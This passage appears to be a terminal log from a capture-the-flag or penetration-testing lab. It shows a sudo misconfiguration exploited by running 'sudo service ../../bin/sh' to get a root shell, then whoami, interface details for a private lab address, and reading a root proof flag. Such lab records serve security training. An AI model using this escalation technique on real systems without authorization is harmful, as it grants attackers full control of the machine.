 $ sudo service ../../bin/sh
whoami
root
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.241.146  netmask 255.255.255.0  broadcast 192.168.241.255
        inet6 fe80::250:56ff:fe86:d4f8  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:86:d4:f8  txqueuelen 1000  (Ethernet)
        RX packets 67704  bytes 4187809 (3.9 MiB)
        RX errors 0  dropped 12  overruns 0  frame 0
        TX packets 67578  bytes 5818862 (5.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4872  bytes 463256 (452.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4872  bytes 463256 (452.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

cat /root/proof.txt
05c429b1dda0c619b2c174ff17f5969b